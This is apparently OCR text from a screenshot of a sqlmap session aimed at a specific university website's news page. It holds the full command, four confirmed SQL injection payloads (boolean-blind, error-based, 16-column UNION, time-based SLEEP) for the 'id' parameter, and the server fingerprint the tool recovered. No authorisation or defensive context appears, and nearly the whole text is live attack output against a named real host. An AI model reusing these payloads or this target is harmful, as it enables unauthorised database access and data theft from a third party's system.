 管理员: sqlmap
C:\Users\charlie\sqlmap>sqlmap.py -u "http://zdys.zju.edu.cn/news_info.php?id=96
0&classid=177"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:02:28
[09:02:29] [INFO] resuming back-end DBMS 'mysql'
[09:02:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=960 AND 6312=6312&classid=177
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=960 AND (SELECT 3856 FROM(SELECT COUNT(*),CONCAT(0x7162737571,(S
ELECT (CASE WHEN (3856=3856) THEN 1 ELSE 0 END)),0x71686a7271,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&classid=177
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: id=-5019 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x7162737571,0x6a51455643626e426a77,0x71686a7271)
,NULL,NULL#&classid=177
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=960 AND SLEEP(5)&classid=177
---
[09:02:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[09:02:29] [INFO] fetched data logged to text files under 'C:\Users\charlie\.sql
map\output\zdys.zju.edu.cn'
[*] shutting down at 09:02:29